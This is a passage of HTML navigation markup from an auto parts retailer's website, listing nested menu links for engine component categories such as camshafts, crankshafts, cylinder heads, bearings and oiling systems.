                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/supercharger-pulleys/"><span>Supercharger Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/timing-belts/"><span>Timing Belts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/v-belts/"><span>V-Belts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/vacuum-pump-pulleys/"><span>Vacuum Pump Pulleys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/belts-pulleys/water-pump-pulleys/"><span>Water Pump Pulleys</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/">
                                    <span>Camshafts &amp; Valvetrain</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/cam-gears/"><span>Cam Gears</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-degree-bushings/"><span>Camshaft Degree Bushings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-drive-spud/"><span>Camshaft Drive Spud</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-kits/"><span>Camshaft Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-locking-plates/"><span>Camshaft Locking Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-thrust-buttons/"><span>Camshaft Thrust Buttons</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshaft-thrust-plates/"><span>Camshaft Thrust Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/camshafts/"><span>Camshafts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/displacement-on-dem-delete/"><span>Displacement on Dem&amp; Delete</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/guide-plates/"><span>Guide Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lash-caps/"><span>Lash Caps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lifter-guides/"><span>Lifter Guides</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lifter-link-bars/"><span>Lifter Link Bars</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lifter-rev-kits-components/"><span>Lifter Rev Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/lifters/"><span>Lifters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/pushrods-components/"><span>Pushrods &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-arm-shafts/"><span>Rocker Arm Shafts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-arm-stud-girdles/"><span>Rocker Arm Stud Girdles</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-arms-components/"><span>Rocker Arms &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-bearings/"><span>Rocker Bearings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/rocker-spacers/"><span>Rocker Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/timing-belt-sets-components/"><span>Timing Belt Sets &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/timing-chain-gear-sets-components/"><span>Timing Chain &amp; Gear Sets &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/timing-gear-drive-sets-components/"><span>Timing Gear Drive Sets &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-locks/"><span>Valve Locks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-spring-retainer-kits/"><span>Valve Spring &amp; Retainer Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-spring-locators/"><span>Valve Spring Locators</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-spring-retainers/"><span>Valve Spring Retainers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-spring-shims/"><span>Valve Spring Shims</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valve-springs/"><span>Valve Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/camshafts-valvetrain/valves/"><span>Valves</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/connecting-rods-components/">
                                    <span>Connecting Rods &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/connecting-rods-components/connecting-rod-alignment-sleeves/"><span>Connecting Rod Alignment Sleeves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/connecting-rods-components/connecting-rod-bushings/"><span>Connecting Rod Bushings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/connecting-rods-components/connecting-rods/"><span>Connecting Rods</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/connecting-rods-components/wrist-pins-components/"><span>Wrist Pins &amp; Components</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/crankshafts-components/">
                                    <span>Crankshafts &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/crankshafts-components/counter-balance-plates/"><span>Counter Balance Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/crankshafts-components/crankshaft-keys/"><span>Crankshaft Keys</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/crankshafts-components/crankshaft-reluctor/"><span>Crankshaft Reluctor</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/crankshafts-components/crankshafts/"><span>Crankshafts</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/cylinder-heads-components/">
                                    <span>Cylinder Heads &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/cylinder-heads-components/cylinder-head-bushing-kits/"><span>Cylinder Head Bushing Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/cylinder-heads-components/cylinder-heads/"><span>Cylinder Heads</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/cylinder-heads-components/engine-top-end-kits/"><span>Engine Top End Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/cylinder-heads-components/steam-port-block-off/"><span>Steam Port Block Off</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/cylinder-heads-components/valve-guides/"><span>Valve Guides</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/cylinder-heads-components/valve-seats/"><span>Valve Seats</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/engine-bearings/">
                                    <span>Engine Bearings</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-bearings/cam-bearings/"><span>Cam Bearings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-bearings/main-bearing-spacers/"><span>Main Bearing Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-bearings/main-bearings/"><span>Main Bearings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-bearings/rod-bearings/"><span>Rod Bearings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-bearings/thrust-washer-bearings/"><span>Thrust Washer Bearings</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/">
                                    <span>Engine Covers, Pans &amp; Dress-Up Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/distributor-hold-downs/"><span>Distributor Hold Downs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/dress-up-kits/"><span>Dress-Up Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/engine-compartment-covers/"><span>Engine Compartment Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/engine-oil-pans/"><span>Engine Oil Pans</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/engine-side-covers/"><span>Engine Side Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/intake-valley-covers/"><span>Intake Valley Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/mini-sprint-case-protector/"><span>Mini Sprint Case Protector</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/oil-filter-covers/"><span>Oil Filter Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/pulley-covers/"><span>Pulley Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/timing-covers/"><span>Timing Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/timing-pointers/"><span>Timing Pointers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-cover-adapters-spacers/"><span>Valve Cover Adapters &amp; Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-cover-breathers-components/"><span>Valve Cover Breathers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-cover-filler-tubes-caps/"><span>Valve Cover Filler Tubes &amp; Caps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-cover-hold-down-tabs/"><span>Valve Cover Hold-Down Tabs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-covers-pans-dress-up-components/valve-covers/"><span>Valve Covers</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/engine-pre-heaters-components/">
                                    <span>Engine Pre Heaters &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-pre-heaters-components/engine-heaters/"><span>Engine Heaters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-pre-heaters-components/heater-components/"><span>Heater Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engine-pre-heaters-components/oil-heaters/"><span>Oil Heaters</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/engines-blocks-components/">
                                    <span>Engines, Blocks &amp; Components</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/cam-plugs/"><span>Cam Plugs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/cylinder-sleeves/"><span>Cylinder Sleeves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/deck-plug-kits/"><span>Deck Plug Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/engine-transmission-dowel-pins/"><span>Engine &amp; Transmission Dowel Pins</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/engine-finishing-kits/"><span>Engine Finishing Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/engine-rebuild-kits/"><span>Engine Rebuild Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/engines-bare-blocks/"><span>Engines, Bare Blocks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/engines-complete/"><span>Engines, Complete</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/expansion-freeze-plugs/"><span>Expansion-Freeze Plugs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/main-cap-girdles/"><span>Main Cap Girdles</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/main-caps/"><span>Main Caps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/rear-main-seal-adapters/"><span>Rear Main Seal Adapters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/rear-main-seal-housings/"><span>Rear Main Seal Housings</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/engines-blocks-components/rotating-assembly/"><span>Rotating Assembly</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/harmonic-balancers/">
                                    <span>Harmonic Balancers</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/harmonic-balancers/crankshaft-hub-spacers/"><span>Crankshaft Hub Spacers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/harmonic-balancers/crankshaft-hubs/"><span>Crankshaft Hubs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/harmonic-balancers/harmonic-balancer-counterweights/"><span>Harmonic Balancer Counterweights</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/harmonic-balancers/harmonic-balancer-covers/"><span>Harmonic Balancer Covers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/harmonic-balancers/harmonic-balancer-repair-sleeves/"><span>Harmonic Balancer Repair Sleeves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/harmonic-balancers/harmonic-balancers-components/"><span>Harmonic Balancers &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/harmonic-balancers/timing-tape/"><span>Timing Tape</span></a>
                                    </li>
                                </ul>
                        </li>
                        <li class="navPage-subMenu-item">
                                <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://levelupautoparts.com/engines-components/oiling-systems/">
                                    <span>Oiling Systems</span>
                                </a>
                                <i class="icon-dropdown" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                                <ul class="dropdown-category-list navPages-level-3">
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/air-oil-separator-tanks/"><span>Air Oil Separator Tanks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/breather-tanks/"><span>Breather Tanks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/crankcase-evacuation-systems-components/"><span>Crankcase Evacuation Systems &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/crankshaft-scrapers/"><span>Crankshaft Scrapers</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/engine-magnet-kits/"><span>Engine Magnet Kits</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/engine-oil-dipsticks/"><span>Engine Oil Dipsticks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/engine-oil-thermostats/"><span>Engine Oil Thermostats</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/lifter-valley-baffles-vents/"><span>Lifter Valley Baffles-Vents</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-accumulators-reservoirs-tanks/"><span>Oil Accumulators, Reservoirs, &amp; Tanks</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-bypass-valves/"><span>Oil Bypass Valves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-control-valves/"><span>Oil Control Valves</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-filter-adapters-components/"><span>Oil Filter Adapters &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-filter-block-off-plates/"><span>Oil Filter Block-Off Plates</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-filter-relocation-kits-components/"><span>Oil Filter Relocation Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-filters/"><span>Oil Filters</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pan-baffles/"><span>Oil Pan Baffles</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump/"><span>Oil Pump</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-bearing/"><span>Oil Pump Bearing</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-components/"><span>Oil Pump Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-distributor-drives/"><span>Oil Pump Distributor Drives</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-drive-shafts/"><span>Oil Pump Drive Shafts</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-pickups/"><span>Oil Pump Pickups</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-springs/"><span>Oil Pump Springs</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pump-supports/"><span>Oil Pump Supports</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-pumps/"><span>Oil Pumps</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-restrictors/"><span>Oil Restrictors</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-return-screens/"><span>Oil Return Screens</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/oil-tank/"><span>Oil Tank</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-pump-brackets/"><span>Vacuum Pump Brackets</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
                                        <a class="navPage-childList-action navPages-action " href="https://levelupautoparts.com/engines-components/oiling-systems/vacuum-pump-rebuild-kits-components/"><span>Vacuum Pump Rebuild Kits &amp; Components</span></a>
                                    </li>
                                    <li class="navPage-childList-item">
